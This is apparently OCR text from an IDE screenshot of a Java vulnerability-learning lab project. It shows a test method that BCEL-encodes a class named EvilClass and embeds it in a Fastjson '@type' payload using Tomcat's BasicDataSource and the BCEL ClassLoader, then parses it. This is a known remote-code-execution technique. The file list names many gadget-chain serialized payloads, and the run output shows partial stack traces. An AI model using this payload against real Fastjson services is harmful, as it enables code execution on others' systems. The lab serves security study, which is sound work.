 vuln-learn › src › test › java › fastjson_labs › chain › BCELTest
fastjson_labs.chain.BCELTest
Project
Project
BCELTest.java
EvilClass.java
JavaBeanSerializer.java
FieldSerializer.java
FieldInfo.java
pom.xml
commons-collections5.ser
commons-collections6.ser
commons-collections7.ser
demo.ser
EvilClassForCC2.class
EvilClassForCC2.ser
evilObject.ser
exp.ser
fileupload.ser
fileupload2.ser
groovy1.ser
hello.java
hibernate14.ser
hibernate14demo.ser
hibernate15.ser
hibernate24.ser
hibernate25.ser
hibernate144444.ser
13
1 usage
14 public static void parseObjectEvil() throws Exception{
15 JavaClass cls = Repository.lookupClass(EvilClass.class);
16 String code = Utility.encode(cls.getBytes(), compress: true);//转换为字节码并编码为bcel字节码
17 System.out.println(code);
18 String payload =
19 "{\n" +
20 "    \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
21 "    \"driverClassLoader\": {\n" +
22 "        \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
23 "    },\n" +
24 "    \"driverClassName\": \"$$BCEL$$" + code + "\"\n" +
25 "}\n";
26 JSON.parseObject(payload);
27 }
28
no usages
29 public static v
30 JavaClass c
C:\WINDOWS\system32\cmd.
Microsoft Windows [版本 10.0.26100.3323]
(c) Microsoft Corporation。保留所有权利。
C:\Users\15137\Desktop\Workspace\vuln-learn>
Run: fastjson_labs.chain.BCELTest
... 4 more
Caused by: java.sql.SQLException Create breakpoint : Cannot cre
... 12 more
Caused by: java.lang.ClassCastException Create breakpoint : $$
Bookmarks